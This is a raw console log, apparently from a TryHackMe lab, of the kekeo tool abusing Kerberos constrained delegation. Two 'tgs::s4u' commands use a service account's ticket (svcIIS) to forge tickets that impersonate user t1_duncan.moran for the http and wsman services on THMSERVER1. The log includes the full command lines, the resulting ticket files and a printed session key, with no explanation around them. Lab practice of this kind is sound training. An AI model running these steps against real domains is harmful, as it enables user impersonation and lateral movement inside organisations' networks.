 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_duncan.moran /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [4/11/2025 1:53:30 PM ; 4/11/2025 11:53:30 PM] {R:4/18/2025 1:53:30 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6cdf66b095ac23c8143b14627bac9faa802e916d0b8330d0c2eaae1654319809
  [s4u2self]  t1_duncan.moran
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_duncan.moran /service:wsman/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [4/11/2025 1:53:30 PM ; 4/11/2025 11:53:30 PM] {R:4/18/2025 1:53:30 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6cdf66b095ac23c8143b14627bac9faa802e916d0b8330d0c2eaae1654319809
  [s4u2self]  t1_duncan.moran
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'